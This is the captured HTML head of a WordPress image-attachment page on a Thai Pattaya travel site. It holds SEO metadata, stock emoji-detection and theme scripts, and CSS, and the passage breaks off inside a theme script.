

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/anytime-cafe-pattaya-%E0%B8%84%E0%B8%B2%E0%B9%80%E0%B8%9F%E0%B9%88%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2-%E0%B8%AA%E0%B8%B0/dsc05398-2/
body_size: 20252
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>DSC05398 | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/dsc05398-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DSC05398 | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:url" content="https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/dsc05398-2/" />
		<meta property="article:published_time" content="2019-04-18T06:51:18+00:00" />
		<meta property="article:modified_time" content="2019-04-18T06:51:18+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="DSC05398 | iPattaya เที่ยวไหนพัทยา" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/#listItem","position":2,"name":"DSC05398","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/#itempage","url":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/","name":"DSC05398 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"datePublished":"2019-04-18T06:51:18+00:00","dateModified":"2019-04-18T06:51:18+00:00"},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author","url":"https:\/\/www.ipattaya.co\/author\/admin\/","name":"iPattayaCo","image":{"@type":"ImageObject","@id":"https:\/\/www.ipattaya.co\/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0\/dsc05398-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4e1af85b16f44006cb8470b45be291f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"iPattayaCo"}},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; DSC05398 Comments Feed" href="https://www.ipattaya.co/anytime-cafe-pattaya-%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%aa%e0%b8%b0/dsc05398-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/media/18772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=18772' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2Fanytime-cafe-pattaya-%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b8%2597%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2-%25e0%25b8%25aa%25e0%25b8%25b0%2Fdsc05398-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2Fanytime-cafe-pattaya-%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b8%2597%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2-%25e0%25b8%25aa%25e0%25b8%25b0%2Fdsc05398-2%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

